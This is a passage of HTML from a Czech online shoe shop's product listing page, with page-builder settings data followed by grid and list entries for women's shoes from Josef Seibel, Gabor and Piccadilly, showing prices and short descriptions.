area_background_slideshow_transition_duration&quot;:null,&quot;product_list_area_background_slideshow_lazyload&quot;:null,&quot;product_list_area_background_slideshow_ken_burns&quot;:null,&quot;product_list_area_background_slideshow_ken_burns_zoom_direction&quot;:null,&quot;quick_cart_button_background_color&quot;:null,&quot;quick_cart_button_background_color_b&quot;:null,&quot;quick_cart_button_background_video_link&quot;:null,&quot;quick_cart_button_background_video_start&quot;:null,&quot;quick_cart_button_background_video_end&quot;:null,&quot;quick_cart_button_background_play_once&quot;:null,&quot;quick_cart_button_background_play_on_mobile&quot;:null,&quot;quick_cart_button_background_privacy_mode&quot;:null,&quot;quick_cart_button_background_slideshow_gallery&quot;:null,&quot;quick_cart_button_background_slideshow_loop&quot;:null,&quot;quick_cart_button_background_slideshow_slide_duration&quot;:null,&quot;quick_cart_button_background_slideshow_slide_transition&quot;:null,&quot;quick_cart_button_background_slideshow_transition_duration&quot;:null,&quot;quick_cart_button_background_slideshow_lazyload&quot;:null,&quot;quick_cart_button_background_slideshow_ken_burns&quot;:null,&quot;quick_cart_button_background_slideshow_ken_burns_zoom_direction&quot;:null,&quot;quick_cart_button_hover_background_color&quot;:null,&quot;quick_cart_button_hover_background_color_b&quot;:null,&quot;quick_cart_button_hover_background_video_link&quot;:null,&quot;quick_cart_button_hover_background_video_start&quot;:null,&quot;quick_cart_button_hover_background_video_end&quot;:null,&quot;quick_cart_button_hover_background_play_once&quot;:null,&quot;quick_cart_button_hover_background_play_on_mobile&quot;:null,&quot;quick_cart_button_hover_background_privacy_mode&quot;:null,&quot;quick_cart_button_hover_background_slideshow_gallery&quot;:null,&quot;quick_cart_button_hover_background_slideshow_loop&quot;:null,&quot;quick_cart_button_hover_background_slideshow_slide_duration&quot;:null,&quot;quick_cart_button_hover_background_slideshow_slide_transition&quot;:null,&quot;quick_cart_button_hover_background_slideshow_transition_duration&quot;:null,&quot;quick_cart_button_hover_background_slideshow_lazyload&quot;:null,&quot;quick_cart_button_hover_background_slideshow_ken_burns&quot;:null,&quot;quick_cart_button_hover_background_slideshow_ken_burns_zoom_direction&quot;:null,&quot;_title&quot;:&quot;&quot;,&quot;_element_width&quot;:&quot;&quot;,&quot;_element_width_tablet&quot;:&quot;&quot;,&quot;_element_width_mobile&quot;:&quot;&quot;,&quot;_position&quot;:&quot;&quot;,&quot;_element_id&quot;:&quot;&quot;,&quot;_css_classes&quot;:&quot;&quot;,&quot;ra_element_link&quot;:{&quot;url&quot;:&quot;&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;},&quot;motion_fx_motion_fx_scrolling&quot;:&quot;&quot;,&quot;motion_fx_translateY_effect&quot;:null,&quot;motion_fx_translateY_direction&quot;:null,&quot;motion_fx_translateY_speed&quot;:null,&quot;motion_fx_translateY_affectedRange&quot;:null,&quot;motion_fx_translateX_effect&quot;:null,&quot;motion_fx_translateX_direction&quot;:null,&quot;motion_fx_translateX_speed&quot;:null,&quot;motion_fx_translateX_affectedRange&quot;:null,&quot;motion_fx_opacity_effect&quot;:null,&quot;motion_fx_opacity_direction&quot;:null,&quot;motion_fx_opacity_level&quot;:null,&quot;motion_fx_opacity_range&quot;:null,&quot;motion_fx_blur_effect&quot;:null,&quot;motion_fx_blur_direction&quot;:null,&quot;motion_fx_blur_level&quot;:null,&quot;motion_fx_blur_range&quot;:null,&quot;motion_fx_rotateZ_effect&quot;:null,&quot;motion_fx_rotateZ_direction&quot;:null,&quot;motion_fx_rotateZ_speed&quot;:null,&quot;motion_fx_rotateZ_affectedRange&quot;:null,&quot;motion_fx_scale_effect&quot;:null,&quot;motion_fx_scale_direction&quot;:null,&quot;motion_fx_scale_speed&quot;:null,&quot;motion_fx_scale_range&quot;:null,&quot;motion_fx_devices&quot;:null,&quot;motion_fx_range&quot;:null,&quot;motion_fx_motion_fx_mouse&quot;:&quot;&quot;,&quot;motion_fx_mouseTrack_effect&quot;:null,&quot;motion_fx_mouseTrack_direction&quot;:null,&quot;motion_fx_mouseTrack_speed&quot;:null,&quot;motion_fx_tilt_effect&quot;:null,&quot;motion_fx_tilt_direction&quot;:null,&quot;motion_fx_tilt_speed&quot;:null,&quot;sticky&quot;:&quot;&quot;,&quot;sticky_on&quot;:null,&quot;sticky_offset&quot;:null,&quot;sticky_offset_tablet&quot;:null,&quot;sticky_offset_mobile&quot;:null,&quot;sticky_effects_offset&quot;:null,&quot;sticky_effects_offset_tablet&quot;:null,&quot;sticky_effects_offset_mobile&quot;:null,&quot;sticky_parent&quot;:null,&quot;_animation&quot;:&quot;&quot;,&quot;_animation_tablet&quot;:&quot;&quot;,&quot;_animation_mobile&quot;:&quot;&quot;,&quot;animation_duration&quot;:null,&quot;_animation_delay&quot;:null,&quot;_transform_rotate_popover&quot;:&quot;&quot;,&quot;_transform_rotateZ_effect&quot;:null,&quot;_transform_rotateZ_effect_tablet&quot;:null,&quot;_transform_rotateZ_effect_mobile&quot;:null,&quot;_transform_rotate_3d&quot;:null,&quot;_transform_rotateX_effect&quot;:null,&quot;_transform_rotateX_effect_tablet&quot;:null,&quot;_transform_rotateX_effect_mobile&quot;:null,&quot;_transform_rotateY_effect&quot;:null,&quot;_transform_rotateY_effect_tablet&quot;:null,&quot;_transform_rotateY_effect_mobile&quot;:null,&quot;_transform_perspective_effect&quot;:null,&quot;_transform_perspective_effect_tablet&quot;:null,&quot;_transform_perspective_effect_mobile&quot;:null,&quot;_transform_translate_popover&quot;:&quot;&quot;,&quot;_transform_translateX_effect&quot;:null,&quot;_transform_translateX_effect_tablet&quot;:null,&quot;_transform_translateX_effect_mobile&quot;:null,&quot;_transform_translateY_effect&quot;:null,&quot;_transform_translateY_effect_tablet&quot;:null,&quot;_transform_translateY_effect_mobile&quot;:null,&quot;_transform_scale_popover&quot;:&quot;&quot;,&quot;_transform_keep_proportions&quot;:&quot;yes&quot;,&quot;_transform_scale_effect&quot;:null,&quot;_transform_scale_effect_tablet&quot;:null,&quot;_transform_scale_effect_mobile&quot;:null,&quot;_transform_scaleX_effect&quot;:null,&quot;_transform_scaleX_effect_tablet&quot;:null,&quot;_transform_scaleX_effect_mobile&quot;:null,&quot;_transform_scaleY_effect&quot;:null,&quot;_transform_scaleY_effect_tablet&quot;:null,&quot;_transform_scaleY_effect_mobile&quot;:null,&quot;_transform_skew_popover&quot;:&quot;&quot;,&quot;_transform_skewX_effect&quot;:null,&quot;_transform_skewX_effect_tablet&quot;:null,&quot;_transform_skewX_effect_mobile&quot;:null,&quot;_transform_skewY_effect&quot;:null,&quot;_transform_skewY_effect_tablet&quot;:null,&quot;_transform_skewY_effect_mobile&quot;:null,&quot;_transform_flipX_effect&quot;:&quot;&quot;,&quot;_transform_flipY_effect&quot;:&quot;&quot;,&quot;_transform_rotate_popover_hover&quot;:&quot;&quot;,&quot;_transform_rotateZ_effect_hover&quot;:null,&quot;_transform_rotateZ_effect_hover_tablet&quot;:null,&quot;_transform_rotateZ_effect_hover_mobile&quot;:null,&quot;_transform_rotate_3d_hover&quot;:null,&quot;_transform_rotateX_effect_hover&quot;:null,&quot;_transform_rotateX_effect_hover_tablet&quot;:null,&quot;_transform_rotateX_effect_hover_mobile&quot;:null,&quot;_transform_rotateY_effect_hover&quot;:null,&quot;_transform_rotateY_effect_hover_tablet&quot;:null,&quot;_transform_rotateY_effect_hover_mobile&quot;:null,&quot;_transform_perspective_effect_hover&quot;:null,&quot;_transform_perspective_effect_hover_tablet&quot;:null,&quot;_transform_perspective_effect_hover_mobile&quot;:null,&quot;_transform_translate_popover_hover&quot;:&quot;&quot;,&quot;_transform_translateX_effect_hover&quot;:null,&quot;_transform_translateX_effect_hover_tablet&quot;:null,&quot;_transform_translateX_effect_hover_mobile&quot;:null,&quot;_transform_translateY_effect_hover&quot;:null,&quot;_transform_translateY_effect_hover_tablet&quot;:null,&quot;_transform_translateY_effect_hover_mobile&quot;:null,&quot;_transform_scale_popover_hover&quot;:&quot;&quot;,&quot;_transform_keep_proportions_hover&quot;:&quot;yes&quot;,&quot;_transform_scale_effect_hover&quot;:null,&quot;_transform_scale_effect_hover_tablet&quot;:null,&quot;_transform_scale_effect_hover_mobile&quot;:null,&quot;_transform_scaleX_effect_hover&quot;:null,&quot;_transform_scaleX_effect_hover_tablet&quot;:null,&quot;_transform_scaleX_effect_hover_mobile&quot;:null,&quot;_transform_scaleY_effect_hover&quot;:null,&quot;_transform_scaleY_effect_hover_tablet&quot;:null,&quot;_transform_scaleY_effect_hover_mobile&quot;:null,&quot;_transform_skew_popover_hover&quot;:&quot;&quot;,&quot;_transform_skewX_effect_hover&quot;:null,&quot;_transform_skewX_effect_hover_tablet&quot;:null,&quot;_transform_skewX_effect_hover_mobile&quot;:null,&quot;_transform_skewY_effect_hover&quot;:null,&quot;_transform_skewY_effect_hover_tablet&quot;:null,&quot;_transform_skewY_effect_hover_mobile&quot;:null,&quot;_transform_flipX_effect_hover&quot;:&quot;&quot;,&quot;_transform_flipY_effect_hover&quot;:&quot;&quot;,&quot;_background_color&quot;:null,&quot;_background_color_b&quot;:null,&quot;_background_image&quot;:null,&quot;_background_video_link&quot;:null,&quot;_background_video_start&quot;:null,&quot;_background_video_end&quot;:null,&quot;_background_play_once&quot;:null,&quot;_background_play_on_mobile&quot;:null,&quot;_background_privacy_mode&quot;:null,&quot;_background_slideshow_gallery&quot;:null,&quot;_background_slideshow_loop&quot;:null,&quot;_background_slideshow_slide_duration&quot;:null,&quot;_background_slideshow_slide_transition&quot;:null,&quot;_background_slideshow_transition_duration&quot;:null,&quot;_background_slideshow_lazyload&quot;:null,&quot;_background_slideshow_ken_burns&quot;:null,&quot;_background_slideshow_ken_burns_zoom_direction&quot;:null,&quot;_background_hover_color&quot;:null,&quot;_background_hover_color_b&quot;:null,&quot;_background_hover_image&quot;:null,&quot;_background_hover_video_link&quot;:null,&quot;_background_hover_video_start&quot;:null,&quot;_background_hover_video_end&quot;:null,&quot;_background_hover_play_once&quot;:null,&quot;_background_hover_play_on_mobile&quot;:null,&quot;_background_hover_privacy_mode&quot;:null,&quot;_background_hover_slideshow_gallery&quot;:null,&quot;_background_hover_slideshow_loop&quot;:null,&quot;_background_hover_slideshow_slide_duration&quot;:null,&quot;_background_hover_slideshow_slide_transition&quot;:null,&quot;_background_hover_slideshow_transition_duration&quot;:null,&quot;_background_hover_slideshow_lazyload&quot;:null,&quot;_background_hover_slideshow_ken_burns&quot;:null,&quot;_background_hover_slideshow_ken_burns_zoom_direction&quot;:null,&quot;_mask_switch&quot;:&quot;&quot;,&quot;_mask_notice&quot;:null,&quot;hide_desktop&quot;:&quot;&quot;,&quot;hide_tablet&quot;:&quot;&quot;,&quot;hide_mobile&quot;:&quot;&quot;,&quot;_attributes&quot;:&quot;&quot;,&quot;tabuniqid&quot;:&quot;9e19807&quot;}">
                <div id="wl-shop-tab-area-9e19807" class="wl-shop-tab-area grid_view wl-filterable-products-content">
                    <div class="woocommerce columns-3 "><div class="woolentor-before-shop">                        <ul id="wl-shop-tab-links-9e19807" class="wl-shop-tab-links">
                            <li><a href="#grid-9e19807" data-tabvalue="grid_view" class="htactive" aria-label="Grid" rel="nofollow"><i class="sli sli-grid"></i></a></li>
                            <li><a href="#list-9e19807" data-tabvalue="list_view" class="" aria-label="List" rel="nofollow"><i class="sli sli-menu"></i></a></li>
                        </ul>
                    <div class="woocommerce-notices-wrapper"></div>				<div class="ast-shop-toolbar-container">
							<div class="ast-shop-toolbar-aside-wrap">
			<p class="woocommerce-result-count" >
	Zobrazen 25. &ndash; 48. z 394 výsledků</p>
				</div>
							<div class="ast-shop-toolbar-aside-wrap">
			<form class="woocommerce-ordering" method="get">
	<select name="orderby" class="orderby" aria-label="Řazení obchodu">
					<option value="popularity" >Seřadit podle oblíbenosti</option>
					<option value="date" >Seřadit od nejnovějších</option>
					<option value="price" >Seřadit podle ceny: od nejnižší k nejvyšší</option>
					<option value="price-desc" >Seřadit podle ceny: od nejvyšší k nejnižší</option>
					<option value="custom_priority"  selected='selected'>Řadit podle priority</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	<input type="hidden" name="velikost" value="19" /></form>
				</div>
							</div>
			</div><div class="woolentor-products wl-row columns-3   " data-settings="" >
<!--Product Grid View Start-->
<div class="wlshop-grid-area ht-product product mb-30 wl-col-3 ht-product-action-bottom ht-product-action-on-hover ht-product-countdown-fill" data-id="72260">
    <div class="ht-product-inner">

        <div class="ht-product-image-wrap">
                                    <div class="ht-product-image">
                                    <a href="https://maxamobuv.cz/produkt/josef-seibel-54705-ma432-211-pantofel-domaci/" aria-label="Josef Seibel 54705 MA432 211 pantofel domácí"> 
                        <img fetchpriority="high" width="900" height="600" src="https://maxamobuv.cz/wp-content/uploads/2025/07/js_54705-MA432-211-Monaco-D-05b.jpg" class="attachment-large size-large" alt="" decoding="async" srcset="https://maxamobuv.cz/wp-content/uploads/2025/07/js_54705-MA432-211-Monaco-D-05b.jpg 900w, https://maxamobuv.cz/wp-content/uploads/2025/07/js_54705-MA432-211-Monaco-D-05b-600x400.jpg 600w, https://maxamobuv.cz/wp-content/uploads/2025/07/js_54705-MA432-211-Monaco-D-05b-768x512.jpg 768w, https://maxamobuv.cz/wp-content/uploads/2025/07/js_54705-MA432-211-Monaco-D-05b-64x43.jpg 64w" sizes="(max-width: 900px) 100vw, 900px" />                    </a>
                            </div>

            
                            <div class="ht-product-action">
                    <ul class="woolentor-action-btn-area" >
                                                                        <li><div class=" wishlist button-default yith-wcwl-add-to-wishlist add-to-wishlist-72260"><div class="yith-wcwl-add-button show"><a href="https://maxamobuv.cz/my-account/wishlist/" data-product-id="72260" data-product-type="variable" class="add_to_wishlist" aria-label="Oblíbené" rel="nofollow"><i class="sli sli-heart"></i><span class="ht-product-action-tooltip">Přidat do oblíbených</span></a><i class="fa fa-spinner fa-pulse ajax-loading" style="visibility:hidden"></i></div><div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;"><a class="" href="https://maxamobuv.cz/my-account/wishlist/" aria-label="Oblíbené" rel="nofollow"><i class="sli sli-heart"></i><span class="ht-product-action-tooltip">Procházet oblíbené</span></a></div><div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none"><a href="https://maxamobuv.cz/my-account/wishlist/" class="" aria-label="Oblíbené" rel="nofollow"><i class="sli sli-heart"></i><span class="ht-product-action-tooltip">Produkt přidán!</span></a></div></div></li>                                                                                                                                                <li class="woolentor-cart"><a href="https://maxamobuv.cz/produkt/josef-seibel-54705-ma432-211-pantofel-domaci/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_72260" data-quantity="1" class="button product_type_variable add_to_cart_button cfvsw_ajax_add_to_cart " data-product_id="72260" data-product_sku="9022227" aria-label="Vyberte nastavení pro &bdquo;Josef Seibel 54705 MA432 211 pantofel domácí&ldquo;" rel="nofollow" data-add_to_cart_text="Add to Cart" data-select_options_text="Výběr možností">Výběr možností</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_72260" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</li>
                                            </ul>
                </div>
            
        </div>

        <div class="ht-product-content">
            
            <div class="ht-product-content-inner">
                                                <div class="ht-product-categories ht-product-brand">
                                    <a href="https://maxamobuv.cz/product-tag/josef-seibel/">Josef Seibel</a>                                </div>
                                            <div class="ht-product-categories"><a href="https://maxamobuv.cz/product-category/damska-obuv/celorok/">Celoroční</a></div>
                                <h4 class='ht-product-title'><a href='https://maxamobuv.cz/produkt/josef-seibel-54705-ma432-211-pantofel-domaci/'>Josef Seibel 54705 MA432 211 pantofel domácí</a></h4>                                                <div class="ht-product-price">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>1,550&nbsp;<span class="woocommerce-Price-currencySymbol">&#75;&#269;</span></bdi></span></span>
</div>
                                <div class="ht-product-ratting-wrap"></div>

                <div class='woocommerce-product-details__short-description'><p>Dámské pantofle Josef Seibel ve žluté barvě, šíře G, z měkkého filcu s hřejivou podšívkou a lehkou podešví pro pohodlí doma.</p></div>
                
                            </div>
            
            
        </div>

    </div>
</div>
<!--Product Grid View End-->


<!--Product List View Start-->
<div class="ht-col-xs-12 wlshop-list-area product">
    <div class="wlshop-list-wrap">
        <div class="ht-row">
            
            <div class="ht-col-md-4 ht-col-sm-4 ht-col-xs-12 ht-product">
                <div class="wlproduct-list-img">
                    <div class="ht-product-inner">

                        <div class="ht-product-image-wrap">
                                                        <div class="ht-product-image">
                                                                    <a href="https://maxamobuv.cz/produkt/josef-seibel-54705-ma432-211-pantofel-domaci/" aria-label="Josef Seibel 54705 MA432 211 pantofel domácí"> 
                                        <img fetchpriority="high" width="900" height="600" src="https://maxamobuv.cz/wp-content/uploads/2025/07/js_54705-MA432-211-Monaco-D-05b.jpg" class="attachment-large size-large" alt="" decoding="async" srcset="https://maxamobuv.cz/wp-content/uploads/2025/07/js_54705-MA432-211-Monaco-D-05b.jpg 900w, https://maxamobuv.cz/wp-content/uploads/2025/07/js_54705-MA432-211-Monaco-D-05b-600x400.jpg 600w, https://maxamobuv.cz/wp-content/uploads/2025/07/js_54705-MA432-211-Monaco-D-05b-768x512.jpg 768w, https://maxamobuv.cz/wp-content/uploads/2025/07/js_54705-MA432-211-Monaco-D-05b-64x43.jpg 64w" sizes="(max-width: 900px) 100vw, 900px" />                                    </a>
                                
                            </div>

                            
                            
                        </div>

                    </div>
                </div>
            </div>

            <div class="ht-col-md-8 ht-col-sm-8 ht-col-xs-12">
                <div class="wlshop-list-content">
                                                            <h3 class='ht-list-product-title'><a href='https://maxamobuv.cz/produkt/josef-seibel-54705-ma432-211-pantofel-domaci/'>Josef Seibel 54705 MA432 211 pantofel domácí</a></h3>                                        <div class='woocommerce-product-details__short-description'><p></p></div>
                                                        <div class="ht-product-categories ht-product-brand">
                                        <a href="https://maxamobuv.cz/product-tag/josef-seibel/">Josef Seibel</a>                                    </div>
                                                    
                    <div class="ht-product-categories">
                        <a href="https://maxamobuv.cz/product-category/damska-obuv/celorok/">Celoroční</a>                    </div>

                    <div class="wlshop-list-price-action-wrap">
                        <div class="wlshop-list-price-ratting">
                                                        <div class="ht-product-list-price">
                                
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>1,550&nbsp;<span class="woocommerce-Price-currencySymbol">&#75;&#269;</span></bdi></span></span>
                            </div>
                                                        <div class="ht-product-list-ratting">
                                <div class="ht-product-ratting-wrap">
                                                                                                        </div>
                            </div>
                        </div>
                                                    <div class="ht-product-list-action">
                                <ul>
                                                                        <li class="cart-list">
                                        <a href="https://maxamobuv.cz/produkt/josef-seibel-54705-ma432-211-pantofel-domaci/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_72260" data-quantity="1" class="button product_type_variable add_to_cart_button cfvsw_ajax_add_to_cart " data-product_id="72260" data-product_sku="9022227" aria-label="Vyberte nastavení pro &bdquo;Josef Seibel 54705 MA432 211 pantofel domácí&ldquo;" rel="nofollow" data-add_to_cart_text="Add to Cart" data-select_options_text="Výběr možností">Výběr možností</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_72260" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
                                    </li>
                                                                        <li><div class="tooltip_no wishlist button-default yith-wcwl-add-to-wishlist add-to-wishlist-72260"><div class="yith-wcwl-add-button show"><a href="https://maxamobuv.cz/my-account/wishlist/" data-product-id="72260" data-product-type="variable" class="add_to_wishlist" aria-label="Oblíbené" rel="nofollow"><i class="sli sli-heart"></i><span class="ht-product-action-tooltip">Přidat do oblíbených</span></a><i class="fa fa-spinner fa-pulse ajax-loading" style="visibility:hidden"></i></div><div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;"><a class="" href="https://maxamobuv.cz/my-account/wishlist/" aria-label="Oblíbené" rel="nofollow"><i class="sli sli-heart"></i><span class="ht-product-action-tooltip">Procházet oblíbené</span></a></div><div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none"><a href="https://maxamobuv.cz/my-account/wishlist/" class="" aria-label="Oblíbené" rel="nofollow"><i class="sli sli-heart"></i><span class="ht-product-action-tooltip">Produkt přidán!</span></a></div></div></li>                                                                    </ul>
                            </div>
                        
                    </div>

                                                        </div>
            </div>

        </div>
    </div>
</div>
<!--Product List View End-->
<!--Product Grid View Start-->
<div class="wlshop-grid-area ht-product product mb-30 wl-col-3 ht-product-action-bottom ht-product-action-on-hover ht-product-countdown-fill" data-id="77319">
    <div class="ht-product-inner">

        <div class="ht-product-image-wrap">
                                    <div class="ht-product-image">
                                    <a href="https://maxamobuv.cz/produkt/gabor-76-139-57-lodicka-cerna/" aria-label="Gabor 76.139.57 lodička černá"> 
                        <img loading="lazy" width="900" height="600" src="https://maxamobuv.cz/wp-content/uploads/2025/08/g_76-139-57b.jpg" class="attachment-large size-large" alt="" decoding="async" srcset="https://maxamobuv.cz/wp-content/uploads/2025/08/g_76-139-57b.jpg 900w, https://maxamobuv.cz/wp-content/uploads/2025/08/g_76-139-57b-600x400.jpg 600w, https://maxamobuv.cz/wp-content/uploads/2025/08/g_76-139-57b-768x512.jpg 768w, https://maxamobuv.cz/wp-content/uploads/2025/08/g_76-139-57b-64x43.jpg 64w" sizes="(max-width: 900px) 100vw, 900px" />                    </a>
                            </div>

            
                            <div class="ht-product-action">
                    <ul class="woolentor-action-btn-area" >
                                                                        <li><div class=" wishlist button-default yith-wcwl-add-to-wishlist add-to-wishlist-77319"><div class="yith-wcwl-add-button show"><a href="https://maxamobuv.cz/my-account/wishlist/" data-product-id="77319" data-product-type="variable" class="add_to_wishlist" aria-label="Oblíbené" rel="nofollow"><i class="sli sli-heart"></i><span class="ht-product-action-tooltip">Přidat do oblíbených</span></a><i class="fa fa-spinner fa-pulse ajax-loading" style="visibility:hidden"></i></div><div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;"><a class="" href="https://maxamobuv.cz/my-account/wishlist/" aria-label="Oblíbené" rel="nofollow"><i class="sli sli-heart"></i><span class="ht-product-action-tooltip">Procházet oblíbené</span></a></div><div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none"><a href="https://maxamobuv.cz/my-account/wishlist/" class="" aria-label="Oblíbené" rel="nofollow"><i class="sli sli-heart"></i><span class="ht-product-action-tooltip">Produkt přidán!</span></a></div></div></li>                                                                                                                                                <li class="woolentor-cart"><a href="https://maxamobuv.cz/produkt/gabor-76-139-57-lodicka-cerna/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_77319" data-quantity="1" class="button product_type_variable add_to_cart_button cfvsw_ajax_add_to_cart " data-product_id="77319" data-product_sku="9022236" aria-label="Vyberte nastavení pro &bdquo;Gabor 76.139.57 lodička černá&ldquo;" rel="nofollow" data-add_to_cart_text="Add to Cart" data-select_options_text="Výběr možností">Výběr možností</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_77319" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</li>
                                            </ul>
                </div>
            
        </div>

        <div class="ht-product-content">
            
            <div class="ht-product-content-inner">
                                                <div class="ht-product-categories ht-product-brand">
                                    <a href="https://maxamobuv.cz/product-tag/gabor/">Gabor</a>                                </div>
                                            <div class="ht-product-categories"><a href="https://maxamobuv.cz/product-category/damska-obuv/celorok/">Celoroční</a></div>
                                <h4 class='ht-product-title'><a href='https://maxamobuv.cz/produkt/gabor-76-139-57-lodicka-cerna/'>Gabor 76.139.57 lodička černá</a></h4>                                                <div class="ht-product-price">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>3,050&nbsp;<span class="woocommerce-Price-currencySymbol">&#75;&#269;</span></bdi></span></span>
</div>
                                <div class="ht-product-ratting-wrap"></div>

                <div class='woocommerce-product-details__short-description'><p>Dámské lodičky Gabor v černé barvě s hladkým koženým svrškem, pohodlnou šíří H a nastavitelným páskem přes nárt pro perfektní přizpůsobení noze.</p></div>
                
                            </div>
            
            
        </div>

    </div>
</div>
<!--Product Grid View End-->


<!--Product List View Start-->
<div class="ht-col-xs-12 wlshop-list-area product">
    <div class="wlshop-list-wrap">
        <div class="ht-row">
            
            <div class="ht-col-md-4 ht-col-sm-4 ht-col-xs-12 ht-product">
                <div class="wlproduct-list-img">
                    <div class="ht-product-inner">

                        <div class="ht-product-image-wrap">
                                                        <div class="ht-product-image">
                                                                    <a href="https://maxamobuv.cz/produkt/gabor-76-139-57-lodicka-cerna/" aria-label="Gabor 76.139.57 lodička černá"> 
                                        <img loading="lazy" width="900" height="600" src="https://maxamobuv.cz/wp-content/uploads/2025/08/g_76-139-57b.jpg" class="attachment-large size-large" alt="" decoding="async" srcset="https://maxamobuv.cz/wp-content/uploads/2025/08/g_76-139-57b.jpg 900w, https://maxamobuv.cz/wp-content/uploads/2025/08/g_76-139-57b-600x400.jpg 600w, https://maxamobuv.cz/wp-content/uploads/2025/08/g_76-139-57b-768x512.jpg 768w, https://maxamobuv.cz/wp-content/uploads/2025/08/g_76-139-57b-64x43.jpg 64w" sizes="(max-width: 900px) 100vw, 900px" />                                    </a>
                                
                            </div>

                            
                            
                        </div>

                    </div>
                </div>
            </div>

            <div class="ht-col-md-8 ht-col-sm-8 ht-col-xs-12">
                <div class="wlshop-list-content">
                                                            <h3 class='ht-list-product-title'><a href='https://maxamobuv.cz/produkt/gabor-76-139-57-lodicka-cerna/'>Gabor 76.139.57 lodička černá</a></h3>                                        <div class='woocommerce-product-details__short-description'><p></p></div>
                                                        <div class="ht-product-categories ht-product-brand">
                                        <a href="https://maxamobuv.cz/product-tag/gabor/">Gabor</a>                                    </div>
                                                    
                    <div class="ht-product-categories">
                        <a href="https://maxamobuv.cz/product-category/damska-obuv/celorok/">Celoroční</a>                    </div>

                    <div class="wlshop-list-price-action-wrap">
                        <div class="wlshop-list-price-ratting">
                                                        <div class="ht-product-list-price">
                                
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>3,050&nbsp;<span class="woocommerce-Price-currencySymbol">&#75;&#269;</span></bdi></span></span>
                            </div>
                                                        <div class="ht-product-list-ratting">
                                <div class="ht-product-ratting-wrap">
                                                                                                        </div>
                            </div>
                        </div>
                                                    <div class="ht-product-list-action">
                                <ul>
                                                                        <li class="cart-list">
                                        <a href="https://maxamobuv.cz/produkt/gabor-76-139-57-lodicka-cerna/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_77319" data-quantity="1" class="button product_type_variable add_to_cart_button cfvsw_ajax_add_to_cart " data-product_id="77319" data-product_sku="9022236" aria-label="Vyberte nastavení pro &bdquo;Gabor 76.139.57 lodička černá&ldquo;" rel="nofollow" data-add_to_cart_text="Add to Cart" data-select_options_text="Výběr možností">Výběr možností</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_77319" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
                                    </li>
                                                                        <li><div class="tooltip_no wishlist button-default yith-wcwl-add-to-wishlist add-to-wishlist-77319"><div class="yith-wcwl-add-button show"><a href="https://maxamobuv.cz/my-account/wishlist/" data-product-id="77319" data-product-type="variable" class="add_to_wishlist" aria-label="Oblíbené" rel="nofollow"><i class="sli sli-heart"></i><span class="ht-product-action-tooltip">Přidat do oblíbených</span></a><i class="fa fa-spinner fa-pulse ajax-loading" style="visibility:hidden"></i></div><div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;"><a class="" href="https://maxamobuv.cz/my-account/wishlist/" aria-label="Oblíbené" rel="nofollow"><i class="sli sli-heart"></i><span class="ht-product-action-tooltip">Procházet oblíbené</span></a></div><div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none"><a href="https://maxamobuv.cz/my-account/wishlist/" class="" aria-label="Oblíbené" rel="nofollow"><i class="sli sli-heart"></i><span class="ht-product-action-tooltip">Produkt přidán!</span></a></div></div></li>                                                                    </ul>
                            </div>
                        
                    </div>

                                                        </div>
            </div>

        </div>
    </div>
</div>
<!--Product List View End-->
<!--Product Grid View Start-->
<div class="wlshop-grid-area ht-product product mb-30 wl-col-3 ht-product-action-bottom ht-product-action-on-hover ht-product-countdown-fill" data-id="77351">
    <div class="ht-product-inner">

        <div class="ht-product-image-wrap">
                                    <div class="ht-product-image">
                                    <a href="https://maxamobuv.cz/produkt/piccadilly-250132-507-balerina-vinova/" aria-label="Piccadilly 250132-507 balerína vínová"> 
                        <img loading="lazy" width="900" height="600" src="https://maxamobuv.cz/wp-content/uploads/2025/08/pic_250132-507b.jpg" class="attachment-large size-large" alt="" decoding="async" srcset="https://maxamobuv.cz/wp-content/uploads/2025/08/pic_250132-507b.jpg 900w, https://maxamobuv.cz/wp-content/uploads/2025/08/pic_250132-507b-600x400.jpg 600w, https://maxamobuv.cz/wp-content/uploads/2025/08/pic_250132-507b-768x512.jpg 768w, https://maxamobuv.cz/wp-content/uploads/2025/08/pic_250132-507b-64x43.jpg 64w" sizes="(max-width: 900px) 100vw, 900px" />                    </a>
                            </div>

            
                            <div class="ht-product-action">
                    <ul class="woolentor-action-btn-area" >
